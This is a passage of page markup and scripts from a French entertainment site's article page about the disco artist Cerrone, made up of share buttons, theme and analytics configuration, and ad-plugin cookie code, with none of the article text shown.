<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Cerrone%20Wiki%20%3A%20Une%20carri%C3%A8re%20l%C3%A9gendaire%20dans%20l%E2%80%99univers%20du%20disco%20-%20https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco – https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-07-26T15:01:00+02:00","dateCreated": "2023-07-26T15:01:00+02:00","dateModified": "2023-10-20T18:14:21+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/celebrites/",
				"name": "Célébrités &amp; people"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/cerrone-wiki\/":30703};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/cerrone-wiki\/","data":{"pid":30703,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"cerrone-wiki","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_95664 = {
		id: 95664,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_76061 = {
		id: 76061,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"65,2080,","post__not_in":[30703],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[30703]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"30703\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "30703" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
